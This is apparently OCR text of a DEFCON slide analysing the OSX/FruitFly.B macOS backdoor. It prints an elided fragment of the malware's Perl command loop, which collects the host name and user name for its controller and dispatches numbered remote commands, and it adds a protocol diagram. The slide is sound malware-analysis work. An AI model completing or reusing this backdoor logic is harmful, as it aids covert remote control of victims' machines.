 DEFCON
OSX/FRUITFLY.B
protocol / control flow
#forever
for ( ; ; ) {
#send client data
G v1
. Y(1143)
. Y( $q ? 128 : 0 )
. Z( I('scutil --get LocalHostName'))
. Z( I('whoami') );
#get & process cmd
for ( ; ; ) {
my $D = ord J 1;
if ( $D == 0 ) { }
elsif ( $D == 2 ) {
my ( $Z, $C ) = ( J 1 );
…
}
elsif ( $D == 47 ) {
…
}
}
}
main processing loop
loop
send
client info
recv cmd
execute cmd
tasking
'do cmd x'
2
1
client info
{ 1143,
128 | 0,
host name,
user name }
4
command
response
3
do cmd